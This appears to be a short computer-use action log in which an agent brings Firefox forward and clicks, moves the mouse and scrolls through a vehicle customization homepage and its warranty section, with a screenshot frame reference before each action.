
Step: Bring Firefox forward and scroll through the vehicle customization homepage and warranty section
{"action": "left_click", "coordinate": [744, 126]}

{"action": "mouse_move", "coordinate": [882, 371]}

{"action": "mouse_move", "coordinate": [753, 516]}

{"action": "mouse_move", "coordinate": [910, 307]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}
